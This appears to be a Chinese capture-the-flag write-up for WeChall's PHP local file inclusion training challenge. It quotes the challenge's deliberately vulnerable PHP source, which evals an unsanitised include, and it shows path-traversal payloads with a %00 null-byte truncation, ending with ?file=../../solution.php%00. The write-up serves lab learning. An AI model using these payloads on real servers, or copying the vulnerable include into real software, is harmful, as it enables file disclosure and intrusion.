0x01:题目
| 题目 | 题目地址链接 |
|---|---|
| PHP LFI | http://www.wechall.net/challenge/training/php/lfi/up/index.php |
0x02:WP复现
1.分析提示:
提示一
1. $filename = 'pages/'.(isset($_GET["file"])?$_GET["file"]:"welcome").'.html';
2. include $filename;
3.发现:
使用file传参
需要使用%00截断.html
提示二
1. There is a lot of important stuff in ../solution.php, so please include and execute this file for us.
2.发现:
需要包含solution.php这个文件,但是呢这个位置还是不太清楚
提示三
1. Here are a few examples of the script in action (in the box below):
2. index.php?file=welcome
3. index.php?file=news
4 index.php?file=forums
5.发现:
点击这些,或者在URL栏里面输入,也是莫得什么可用的信息。。。。
提示四
GeSHi`ed PHP code
<?php
# Higlighter Plain
if (isset($_GET['show']) && $_GET['show'] === 'source')
{
header('Content-Type: text/plain; charset=utf8;');
echo file_get_contents('index.php');
die();
}
# Change dir to web root
chdir('../../../../../');
# Print the website header
define('GWF_PAGE_TITLE', 'Local File Inclusion');
require_once('challenge/html_head.php');
if (false === ($chall = WC_Challenge::getByTitle('Training: PHP LFI'))) {
$chall = WC_Challenge::dummyChallenge('Training: PHP LFI', 2, 'challenge/training/php/lfi/up/index.php', false);
}
$chall->showHeader();
# Highlighter BBCode
if (isset($_GET['highlight']) && $_GET['highlight'] === 'christmas')
{
echo GWF_Message::display('[PHP]'.file_get_contents($_SERVER['SCRIPT_FILENAME']).'');
require_once('challenge/html_foot.php');
return;
}
###############################
### Here is your exploit :) ###
###############################
$code = '$filename = \'pages/\'.(isset($_GET["file"])?$_GET["file"]:"welcome").\'.html\';';
$code_emulate_pnb = '$filename = Common::substrUntil($filename, "\\0");'; # Emulate Poison Null Byte for PHP>=5.3.4
$code2 = 'include $filename;';
### End of exploit ###
# Show the mission box
$url = 'index.php?file=';
$ex = array('welcome', 'news', 'forums');
$showsrc1 = 'index.php?show=source';
$showsrc2 = 'index.php?highlight=christmas';
foreach ($ex as $i => $e) { $ex[$i] = htmlspecialchars($url.$e); }
echo GWF_Box::box($chall->lang('info', array(GWF_Message::display('[PHP]'.$code.PHP_EOL.$code2.''), '../solution.php', $showsrc1, $showsrc2, $ex[0], $ex[1], $ex[2])), $chall->lang('title'));
# Execute the code, using eval.
GWF_Debug::setDieOnError(false);
GWF_Debug::setMailOnError(false);
eval($code.$code_emulate_pnb); # eval the first line
echo '<div class="box">'.PHP_EOL;
echo '<div class="box_t">'.$chall->lang('example_title').' ('.htmlspecialchars($filename).')'.'</div>'.PHP_EOL;
echo '<div class="box_c">'.PHP_EOL;
if (lfiIsSafeDir($filename) === true) { eval($code2); } # Eval the second line, when safe.
else { echo GWF_HTML::error('LFI', $chall->lang('err_basedir'), false); }
echo '</div>'.PHP_EOL;
echo '</div>'.PHP_EOL;
GWF_Debug::setMailOnError(true);
GWF_Debug::setDieOnError(true);
# Show credits box
if (false !== ($minus = GWF_User::getByName('minus')))
{
echo GWF_Box::box($chall->lang('credits', array($minus->displayProfileLink())));
}
# Show end of website
echo $chall->copyrightFooter();
require_once('challenge/html_foot.php');
### Safety first ###
function lfiIsSafeDir($filename)
{
$valid = array(
'pages',
'pages/../..',
'pages/..',
);
$d = dirname($filename);
return in_array($d, $valid, true);
}
?>
2.综上所述,开始攻击演示:
1.?file=../solution.php%00 //发现报错
报错1:PHP Warning(2): include(pages/../solution.php): failed to open stream: No such file or directory in /home/wechall/www/wc5/www/challenge/training/php/lfi/up/index.php(54) : eval()'d code line 1
报错2:PHP Warning(2): include(): Failed opening 'pages/../solution.php' for inclusion (include_path='.:/usr/share/php') in /home/wechall/www/wc5/www/challenge/training/php/lfi/up/index.php(54) : eval()'d code line 1
意思是:没有这个solution.php这个文件或目录,所以猜测错误,该文件不是在父目录下
2.?file=../../solution.php%00 //成功的包含了solution.php文件

3.可以验证一下:把url改为:http://www.wechall.net/challenge/training/php/lfi/ //发现有solution.php文件(但是收到了限制,不能直接打开,只能本地包含(调用)该文件)